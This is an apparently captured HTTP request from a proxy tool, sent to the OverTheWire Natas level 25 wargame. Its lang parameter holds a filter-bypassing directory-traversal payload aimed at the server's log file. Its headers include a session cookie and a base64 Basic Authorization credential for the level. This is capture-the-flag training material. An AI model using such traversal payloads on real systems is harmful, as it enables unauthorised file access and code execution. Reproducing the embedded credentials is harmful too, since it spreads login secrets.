 Request
Raw Params Headers Hex
GET /?lang=.../.../..//logs/natas25_t9efg6ftc281um8ce5d33tc880.log HTTP/1.1
Host: natas25.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas25.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506; PHPSESSID=t9efg6ftc281um8ce5d33tc880
DNT: 1
Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Connection: close
Upgrade-Insecure-Requests: 1